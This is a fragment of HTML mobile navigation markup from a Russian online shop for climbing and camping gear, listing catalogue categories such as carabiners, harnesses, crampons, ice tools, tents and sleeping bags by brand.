															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/">Карабины </a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/karabiny-camp_1/" title="Карабины Camp">
																																				<span class="top-mobile-menu__title">Карабины Camp</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/karabiny-guru_1/" title="Карабины GURU">
																																				<span class="top-mobile-menu__title">Карабины GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/karabiny-vertikal_2/" title="Карабины ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Карабины ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kaski_2/" title="Каски">
																												<span class="top-mobile-menu__title">Каски</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/" title="Спусковые устройства">
																												<span class="top-mobile-menu__title">Спусковые устройства</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/">Спусковые устройства</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/spuskovye-ustroystva-guru_1/" title="Спусковые устройства GURU">
																																				<span class="top-mobile-menu__title">Спусковые устройства GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/spuskovye-ustroystva-vento_1/" title="Спусковые устройства ВЕНТО">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/spuskovye-ustroystva-vertikal_1/" title="Спусковые устройства ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/" title="Страховочные системы">
																												<span class="top-mobile-menu__title">Страховочные системы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/">Страховочные системы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-camp_1/" title="Страховочные системы CAMP">
																																				<span class="top-mobile-menu__title">Страховочные системы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-guru_1/" title="Страховочные системы GURU">
																																				<span class="top-mobile-menu__title">Страховочные системы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-petzl_1/" title="Страховочные системы PETZL">
																																				<span class="top-mobile-menu__title">Страховочные системы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-singing-rock_1/" title="Страховочные системы SINGING ROCK">
																																				<span class="top-mobile-menu__title">Страховочные системы SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-vento_1/" title="Страховочные системы ВЕНТО">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-vertikal_1/" title="Страховочные системы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/" title="Закладки, френды">
																												<span class="top-mobile-menu__title">Закладки, френды</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/">Закладки, френды</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/zakladki-camp_1/" title="Закладки CAMP">
																																				<span class="top-mobile-menu__title">Закладки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/zakladki-vento_1/" title="Закладки ВЕНТО">
																																				<span class="top-mobile-menu__title">Закладки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/zakladki-vertikal_1/" title="Закладки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Закладки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/frendy-vertikal/" title="Френды ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Френды ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/" title="Кошки">
																												<span class="top-mobile-menu__title">Кошки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/">Кошки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-camp_1/" title="Кошки CAMP">
																																				<span class="top-mobile-menu__title">Кошки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-grivel/" title="Кошки GRIVEL">
																																				<span class="top-mobile-menu__title">Кошки GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-vento_1/" title="Кошки ВЕНТО">
																																				<span class="top-mobile-menu__title">Кошки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-vertikal_1/" title="Кошки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Кошки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/" title="Крючья, зацепки, ледобуры">
																												<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/">Крючья, зацепки, ледобуры</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-camp_1/" title="Крючья, зацепки, ледобуры CAMP">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-grivel_1/" title="Крючья, зацепки, ледобуры GRIVEL">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-salewa_1/" title="Крючья, зацепки, ледобуры SALEWA">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-vento_1/" title="Крючья, зацепки, ледобуры ВЕНТО">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-vertikal_1/" title="Крючья, зацепки, ледобуры ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-sorel_1/" title="Крючья, зацепки, ледобуры СОРЕЛЬ">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры СОРЕЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/lavinoe-snaryazhenie_1/" title="Лавиное снаряжение">
																												<span class="top-mobile-menu__title">Лавиное снаряжение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/" title="Ледорубы, молотки, лопаты">
																												<span class="top-mobile-menu__title">Ледорубы, молотки, лопаты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/">Ледорубы, молотки, лопаты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-camp/" title="Ледорубы, молотки CAMP">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-grivel_1/" title="Ледорубы, молотки GRIVEL">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-kong_1/" title="Ледорубы, молотки KONG">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-vento/" title="Ледорубы, молотки ВЕНТО">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-vertikal/" title="Ледорубы, молотки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/" title="Оттяжки, петли, усы">
																												<span class="top-mobile-menu__title">Оттяжки, петли, усы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/">Оттяжки, петли, усы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-guru_1/" title="Оттяжки, петли, усы GURU">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-red-fox_1/" title="Оттяжки, петли, усы Red Fox">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы Red Fox</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-vento_1/" title="Оттяжки, петли, усы ВЕНТО">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-vertikal_1/" title="Оттяжки, петли, усы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-ring_1/" title="Оттяжки, петли, усы РИНГ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/snegostupy_1/" title="Снегоступы">
																												<span class="top-mobile-menu__title">Снегоступы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/" title="Спортивная магнезия">
																												<span class="top-mobile-menu__title">Спортивная магнезия</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/">Спортивная магнезия</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-camp_1/" title="Магнезия CAMP">
																																				<span class="top-mobile-menu__title">Магнезия CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-singing-rock_1/" title="Магнезия SINGING ROCK">
																																				<span class="top-mobile-menu__title">Магнезия SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-vento_1/" title="Магнезия ВЕНТО">
																																				<span class="top-mobile-menu__title">Магнезия ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-vertikal/" title="Магнезия ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Магнезия ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/palatki/" title="Палатки">
																				<span class="top-mobile-menu__title">Палатки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/palatki/">Палатки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-alpika/" title="Палатки ALPIKA">
																												<span class="top-mobile-menu__title">Палатки ALPIKA</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-btrace/" title="Палатки BTrace">
																												<span class="top-mobile-menu__title">Палатки BTrace</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-normal/" title="Палатки NORMAL">
																												<span class="top-mobile-menu__title">Палатки NORMAL</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-red-fox/" title="Палатки Red Fox">
																												<span class="top-mobile-menu__title">Палатки Red Fox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-tramp/" title="Палатки TRAMP">
																												<span class="top-mobile-menu__title">Палатки TRAMP</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-sledopyt/" title="Палатки Следопыт">
																												<span class="top-mobile-menu__title">Палатки Следопыт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-snaryazhenie/" title="Палатки Снаряжение">
																												<span class="top-mobile-menu__title">Палатки Снаряжение</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/spalnye-meshki/" title="Спальные мешки">
																				<span class="top-mobile-menu__title">Спальные мешки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
